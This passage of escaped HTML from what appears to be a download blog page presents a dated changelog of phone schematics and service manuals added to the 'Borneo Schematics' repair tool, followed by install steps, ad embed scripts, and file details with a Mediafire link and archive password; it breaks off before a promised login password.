0px;\"\u003E2020-10-21 : Add SM-T860 Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-20 : Add SM-C710 - Galaxy C7 (2017) Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-20 : Add Motorola Moto G7 Play XT1952-2 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-20 : Add LAVA Z25 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-20 : Add SM-C9000 Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-19 : Add SM-G935 - Galaxy S7 Edge Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-19 : Add Motorola Moto G9 Plus XT2087 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-19 : Add SM-A505G Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-19 : Add SM-S737TL Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-18 : Add 11 Types MICROSOFT Lumia Schematic\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-18 : Add Xiaomi Mi2A, Mi 4s, Mi 9, and Mi 9T Pro Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-17 : Add SM-J320 - Galaxy J3 (2016) Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-17 : Add 14 Types XOLO Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-17 : Add SM-J610G Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-17 : Add Huawei Nova 2 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-17 : Add SM-T320 Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-16 : Add SM-A720 - Galaxy A7 (2017) Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-16 : Add 27 Types INFINIX Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-16 : Add Oppo Find 7a Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-16 : Add SM-A260F Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-15 : Add SM-J600 - Galaxy J6 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-15 : Add Xiaomi BLACK SHARK 2 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-15 : Add Xiaomi Redmi 1 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-15 : Add 20 Types TECNO Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-15 : Add SM-G5510 Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-14 : Add SM-A507 - Galaxy A50s Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-14 : Add SM-P905 Service Manuals\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-14 : Add Huawei Honor 9 Play Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-14 : Add Xiaomi Redmi K20 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-13 : Add SM-J415 - Galaxy J4 Plus Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-13 : Add SM-C7010 Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-13 : Add 9 Types ALCATEL Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-13 : Add 25 Types TECNO Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-12 : Add SM-G610 - Galaxy J7 Prime Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-12 : Add SM-G973F Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-12 : Add Huawei Honor Magic Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-11 : Add Xiaomi Mi Note Pro , Redmi 2x , Redmi 5 (Rosy) and Redmi Pro Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-11 : Add 100 Types TECNO Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-10 : Add SM-J500 - Galaxy J5 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-10 : Add OPPO A51F Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-10 : Add 80 Types ITEL Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-09 : Add SM-J250 - Galaxy J2 Pro Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-09 : Add SM-J320F Schematics and Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-09 : Add 50 Types ITEL Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-08 : Add SM-J730 - Galaxy J7 Pro Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-08 : Add SM-N960F Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-08 : Add 44 Types ZTE Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-07 : Add SM-J200 - Galaxy J2 (2017) Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-07 : Add Some LG Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-06 : Add SM-J400 Samsung Galaxy J4 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-06 : Add SM-G570F Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-06 : Add SM-j3119 Service Manuals\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-06 : Add SM-A300H Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-05 : Add SM-J120 - Galaxy J1 2016 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-05 : Add Huawei Ascend G730 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-04 : 33 Types of INFINIX Phones Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-04 : Add Xiaomi Mi 2 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-04 : Add Xiaomi Mi 9T Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-04 : Add Xiaomi Mi 9 Lite Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-04 : Add Xiaomi Redmi 3 (Ido) Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-03 : Add SM-G570 - Samsung J5 Prime Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-03 : Add SM-G615F Service Manuals\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-03 : Add SM-A205GN Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-02 : Add SM-G955 - Samsung Galaxy S8+ Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-02 : Add LAVA Z61 Pro Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-02 : Add Xiaomi Mi 8 Standart Edition Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-02 : Add OPPO R1k (R8001) Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-01 : Add SM-J110 - Galaxy J1 Ace Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-01 : Add Xiaomi Mi 10 Pro Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-10-01 : Add Vivo Z3 Asia Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-30 : Add SM-N950 - Galaxy Note 8 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-30 : Add SM-J250F - Samsung Galaxy J2 Pro Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-30 : Add Xiaomi Mi 8 Explorer Edition Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-29 : Add Samsung G532 - Galaxy J2 Prime Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-29 : Add SM-A207 - Galaxy A20s Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-29 : Add Xiaomi Mi A3 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-28 : Add Samsung A520 - Galaxy A5 (2017) Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-28 : Add SM-G8850 - Galaxy A8 Star Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-28 : Add Xiaomi Mi Note 10 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-27 : Add Xiaomi Mi 8 Lite Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-27 : Add Some IPAD Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-27 : Add Samsung A730 - Galaxy A8+ (2018) Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-26 : Add SM-N915F.G - Galaxy Note Edge Service Manual\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-26 : Add OnePlus 3T Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-26 : Add Samsung A530 - Galaxy A8 (2018) Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-25 : Add SM-T865 Samsung Galaxy Tab S6 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-25 : Add Xiaomi Mi 6x Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-25 : Add Samsung A320 - Galaxy A3 (2017) Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-24 : Add Meizu MX5 \u0026amp; Meizu MX6 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-24 : Add Samsung A605 - Galaxy A6+ Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-23 : Add SM-J106M Samsung Galaxy J1 Mini Prime \u0026amp; Xiaomi Redmi Y 3 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-23 : Add Samsung A600 - Galaxy A6 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-22 : Add Meizu U10 Schematics\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-22 : Add Samsung A300 - Galaxy A3 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-21 : Add Samsung M205 - Galaxy M20 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-20 : Add Samsung A750 - Galaxy A7 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-19 : Add Samsung A505 - Galaxy A50 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-18 : Add Samsung A305 - Galaxy A30 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-17 : Add Samsung A205 - Galaxy A20 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-16 : Add Samsung A105 - Galaxy A10 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-15 : Add Oppo F9 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-14 : Add Oppo F7 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-13 : Add OPPO F5 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-13 : SCHEMATICS VIVO Y71 ASIA, Y71S, Y81 ARABIAN \u0026amp; Y81 VIETNAM\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-13 : ADD SCHEMATICS OPPO A7N , A7Y \u0026amp; R15 LITE\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-12 : ADD OPPO A3S CPH 1853 HARDWARE SOLUTIONS\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-11 : Add Oppo Realme 3 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-10 : Add Oppo F1 Plus Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-10 : Add Oppo F1 F Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-10 : Add Oppo A83 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-09 : Add Oppo A71 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E2020-09-09 : Add Oppo A37 Hardware Solutions\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E- Show Less+ Show more information\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E- Detailed Path Information \u0026amp; Complete Information For Hardware Troubleshooting Based On Real Case\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E- Detailed Information On Voltage \u0026amp; Signal\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E- Detailed Information On The Voltage Input And Output\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E- Detailed Information On Diode Mode\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E- Complete Official Schematic Mobile Phone\u0026nbsp;\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--AutoSize--\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"auto\" data-ad-slot=\"4786596558\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large;\"\u003EHow To Use?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003EInstall setup\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003Elogin with below details\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003Enext, do it your operation\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003Eenjoy...\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--##theme Matched--\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"link\" data-ad-slot=\"5176238359\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: courier; font-size: medium;\"\u003EFile Information:\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: verdana;\"\u003EFilename:-\u0026nbsp;Borneo Schematics\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: verdana;\"\u003EFile Size:- 32 MB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: verdana;\"\u003EFile Download:- \u003Ca href=\"https:\/\/www.mediafire.com\/file\/z17tukec3ire6g2\/Setup_Borneoschematic_V2.0.2.0.zip\/file\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: verdana;\"\u003EFile Type:- exe\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFile Password:-\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Domine, Arial, sans-serif\" style=\"font-size: 14px;\"\u003Eborneoflasher\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Frijole;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Frijole;\"\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003EComplete Official Schematic Mobile Phone\u003C\/p\u003E\u003Cp style=\"font-family: Domine, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003EDetailed Information On Diode Mode, Voltage Input And Output, Information On Voltage \u0026amp; Signal and Detailed Path Information \u0026amp; Complete Information For Hardware Troubleshooting Based On Real Case\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Frijole;\"\u003E\u003Cp style=\"border: 0px; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 1.5em 0px; padding: 0px; vertical-align: baseline;\"\u003EPlease Install and login with Login Password:\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; 